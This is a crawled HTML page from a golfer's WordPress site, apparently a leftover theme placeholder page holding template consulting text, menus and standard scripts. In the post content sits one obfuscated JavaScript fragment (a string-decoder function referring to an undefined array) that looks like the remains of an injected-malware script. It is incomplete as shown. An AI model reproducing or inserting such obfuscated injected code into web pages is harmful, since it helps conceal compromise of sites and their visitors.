

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sihansandhu.com/vc_sidebar/vc-right-service-sidebar/
body_size: 6731
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	
    <link rel="pingback" href="https://sihansandhu.com/xmlrpc.php">
    <title>VC Right Service Sidebar &#8211; Sihan Sandhu</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sihansandhu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sihansandhu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href='https://sihansandhu.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://sihansandhu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://sihansandhu.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sihansandhu.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css'  href='https://sihansandhu.com/wp-content/themes/consulting/style.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css'  href='https://sihansandhu.com/wp-content/themes/consulting/assets/css/layout_14/main.css?ver=4.1.3' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.mtc, .mtc_h:hover{
					color: #2d4059!important
				}.stc, .stc_h:hover{
					color: #ea5455!important
				}.ttc, .ttc_h:hover{
					color: #ea5455!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #2d4059!important
				}.sbc, .sbc_h:hover{
					background-color: #ea5455!important
				}.tbc, .tbc_h:hover{
					background-color: #ea5455!important
				}.mbdc, .mbdc_h:hover{
					border-color: #2d4059!important
				}.sbdc, .sbdc_h:hover{
					border-color: #ea5455!important
				}.tbdc, .tbdc_h:hover{
					border-color: #ea5455!important
				}
</style>
<link rel='stylesheet' id='select2-css'  href='https://sihansandhu.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css'  href='https://sihansandhu.com/wp-content/themes/consulting/assets/css/header_builder.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CMontserrat%3A400%2C700&#038;ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sihansandhu.com/wp-content/themes/consulting/assets/css/jquery.fancybox.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css'  href='https://sihansandhu.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://sihansandhu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%7CMonda%3Aregular%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://sihansandhu.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=5.5.17' id='stm_megamenu-js'></script>
<link rel="https://api.w.org/" href="https://sihansandhu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sihansandhu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sihansandhu.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='VC Right Services Sidebar' href='https://sihansandhu.com/vc_sidebar/vc-right-services-sidebar/' />
<link rel='next' title='VC Right Work Sidebar' href='https://sihansandhu.com/vc_sidebar/vc-right-work-sidebar/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://sihansandhu.com/vc_sidebar/vc-right-service-sidebar/" />
<link rel='shortlink' href='https://sihansandhu.com/?p=577' />
<link rel="alternate" type="application/json+oembed" href="https://sihansandhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsihansandhu.com%2Fvc_sidebar%2Fvc-right-service-sidebar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sihansandhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsihansandhu.com%2Fvc_sidebar%2Fvc-right-service-sidebar%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '9bb71be1d0';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://sihansandhu.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

				<script type="text/javascript">
			var ajaxurl = 'https://sihansandhu.com/wp-admin/admin-ajax.php';
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://sihansandhu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:170px;}body,
				    .testimonials_carousel .testimonial .info .position,
				    .testimonials_carousel .testimonial .info .company,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					body.site_layout_14 .testimonials_carousel.disable_carousel .testimonial .info .position,
					body.site_layout_14 .testimonials_carousel.disable_carousel .testimonial .info .company,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Roboto;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					body.site_layout_14 .header_top .stm_l14_h5-right .stm_l14_h5-wh .text a,
					body.site_layout_14 .info_box .read_more span,
					body.site_layout_14 .staff_list.grid ul li .staff_info .read_more span,
					.heading_font,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Monda;}body{font-size:16px;}p{font-weight:400;}p{font-size:15px;}p{line-height:26px;}h1, .h1{text-transform:capitalize;}h2, .h2{font-weight:400;}h2, .h2{font-size:30px;}h2, .h2{text-transform:none;}h3, .h3{text-transform:none;}h4, .h4{text-transform:none;}h5, .h5{font-weight:400;}h5, .h5{text-transform:none;}h6, .h6{text-transform:none;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1451998133493{margin-bottom: 30px !important;}.vc_custom_1452752737760{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1451998719729{margin-bottom: 9px !important;}.vc_custom_1452575288633{margin-bottom: 17px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700" rel="stylesheet">
	
	
</head>
<body class="stm_vc_sidebar-template-default single single-stm_vc_sidebar postid-577 site_layout_14  header_style_4 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
<div id="wrapper">
<div id="fullpage" class="content_wrapper">
<header id="header">
                                                                    <div class="header_top clearfix">
                    <div class="container">
                                                <div class="logo">
                                                            <a href="https://sihansandhu.com/">Sihan Sandhu</a>
                                                    </div>
                                                                                                                                                        </div>
                </div>
                <div class="top_nav">
                    <div class="container1" style="width:100%;">
                        <div class="top_nav_wrapper clearfix">
                            <ul id="menu-menu" class="main_menu_nav"><li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1684"><a href="https://sihansandhu.com/">Home</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://sihansandhu.com/bio/">Bio</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://sihansandhu.com/career/">Career</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://sihansandhu.com/schedule/">Schedule</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://sihansandhu.com/witb/">In The Bag</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://sihansandhu.com/partners/">Partners</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://sihansandhu.com/press/">Press</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://sihansandhu.com/gallery/">Gallery</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://sihansandhu.com/videos/">Videos</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://www.instagram.com/sihansandhugolf/">Instagram</a></li>
</ul>                                                                                                                                                                                                    </div>
                    </div>
                </div>
            
            <div class="mobile_header">
                <div class="logo_wrapper clearfix">
                    <div class="logo">
                                                    <a href="https://sihansandhu.com/">Sihan Sandhu</a>
                                            </div>
                    <div id="menu_toggle">
                        <button></button>
                    </div>
                </div>
                <div class="header_info">
                    <div class="top_nav_mobile">
                        <ul id="menu-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1684"><a href="https://sihansandhu.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://sihansandhu.com/bio/">Bio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://sihansandhu.com/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://sihansandhu.com/schedule/">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://sihansandhu.com/witb/">In The Bag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://sihansandhu.com/partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://sihansandhu.com/press/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://sihansandhu.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://sihansandhu.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://www.instagram.com/sihansandhugolf/">Instagram</a></li>
</ul>                    </div>
                                    </div>
            </div>
        </header>
<div id="main" >
    	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Sihan Sandhu." href="https://sihansandhu.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to VC Sidebars." href="https://sihansandhu.com/vc_sidebar/" class="post post-stm_vc_sidebar-archive"><span property="name">VC Sidebars</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">VC Right Service Sidebar</span><meta property="position" content="3"></span>            </div>
        															<h1 class="h2">VC Right Service Sidebar</h1>
												</div>
			</div>
    <div class="container">

<div class="content-area">

	<article id="post-577" class="post-577 stm_vc_sidebar type-stm_vc_sidebar status-publish hentry">
	<div class="entry-content">
		            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"></div><div class="vc_btn3-container vc_btn3-left vc_custom_1452752737760" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</button></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1451998719729 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >how can we help you?</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1452575288633" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Contact us at the Consulting WP office nearest to you or submit a business inquiry online.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" >
	<button class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</button></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1451998133493"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

	
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
	    	<footer id="footer" class="footer style_2">
		
		
			<div class="copyright_row widgets_disabled">
			<div class="container">
				<div class="copyright_row_wr">
                                            																<div class="copyright">
                                                            <h5>Follow Sihan<br/><a href="https://www.instagram.com/sihansandhugolf/" target="_blank"><i class="fa fa-instagram"></i></a><a style="padding-left:20px;" href="https://www.youtube.com/channel/UCPHTkYSqUu8ThH9s2pOeibg" target="_blank"><i class="fa fa-youtube-square"></i></a></h5>                            						</div>
									</div>
			</div>
		</div>
		</footer>
    	</div> <!--#wrapper-->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://sihansandhu.com/wp-content/themes/consulting/assets/js/jquery.fancybox.pack.js?ver=4.1.3' id='fancybox-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=4.1.3' id='select2-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/themes/consulting/assets/js/custom.js?ver=4.1.3' id='consulting-custom-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sihansandhu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>

    <script type="text/javascript">
	    document.querySelector('.main_menu_nav .menu-item:last-child a').setAttribute("target", "_blank");
	</script>

</body>
</html>